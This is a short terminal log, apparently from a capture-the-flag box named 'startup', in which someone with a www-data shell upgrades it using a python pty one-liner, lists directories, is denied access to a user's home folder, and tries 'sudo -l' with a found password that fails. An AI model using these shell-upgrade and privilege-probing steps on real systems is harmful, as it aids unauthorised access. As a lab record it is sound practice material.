 $ whoami
www-data
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@startup:/$ cd
cd
bash: cd: HOME not set
www-data@startup:/$ ls
ls
bin   etc    initrd.img.old  media  recipe.txt  snap  usr              vmlinuz.old
boot  home   lib                   mnt       root           srv   vagrant
data  incidents   lib64                       opt       run            sys   var
dev   initrd.img  lost+found       proc      sbin           tmp   vmlinuz
www-data@startup:/$ cd home
cd home
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ ls
ls
lennie
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ sudo -l
sudo -l
[sudo] password for www-data: c4ntg3t3n0ughsp1c3
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data: c4ntg3t3n0ughsp1c3